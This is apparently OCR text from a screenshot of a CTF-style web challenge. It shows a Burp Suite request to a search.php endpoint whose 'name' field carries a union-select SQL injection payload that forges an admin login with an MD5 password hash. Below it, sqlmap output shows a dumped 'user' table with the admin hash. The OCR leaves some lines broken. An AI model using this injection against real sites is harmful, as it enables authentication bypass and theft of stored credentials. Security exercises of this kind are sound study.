 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://183.129.189.60:10001
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 183.129.189.60:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://183.129.189.60:10001
Connection: close
Referer: http://183.129.189.60:10001/
Cookie: td_cookie=1913789865; PHPSESSID=141cf20f7d50e731d7184ffea5d76416
Upgrade-Insecure-Requests: 1
name=' union select 1,"admin","e10adc3949ba59abbe56e057f20f883e"%23&pw=123456
sqlmap
[1] default dictionary file 'D:\tools\sqlmap\data\txt\wordlist.
tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:00:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:00:07] [INFO] starting dictionary-based cracking (md5_gener
ic_passwd)
[15:00:07] [INFO] starting 12 processes
[15:00:54] [WARNING] no clear password(s) found
Database: web_sqli
Table: user
[1 entry]
+----+----------------------------------+----------+
| id | passwd | username |
+----+----------------------------------+----------+
| 1 | cdc9c819c7f8be2628d4180669009d28 | admin |
+----+----------------------------------+----------+
[15:00:54] [INFO] table 'web_sqli.`user`' dumped to CSV file 'C
:\Users\ \AppData\Local\sqlmap\output\183.129.189.60\dump\
web_sqli\user.csv'
[15:00:54] [INFO] fetched data logged to text files under 'C:\U
sers\ AppData\Local\sqlmap\output\183.129.189.60'
[*] ending @ 15:00:54 /2019-12-21/
D:\tools\sqlmap>
PJNFQSTV
? < + > Type a search term 0 matches
? < + > Type a search term 0 mat
42℃
15:45